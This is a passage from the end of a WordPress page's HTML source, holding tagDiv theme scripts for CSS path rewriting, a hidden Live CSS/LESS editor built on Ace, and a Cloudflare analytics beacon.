						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_694f9a1ca1645"></textarea>
						<div id="td_live_css_uid_1_694f9a1ca1645" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_694f9a1ca1645');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_694f9a1ca1645");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>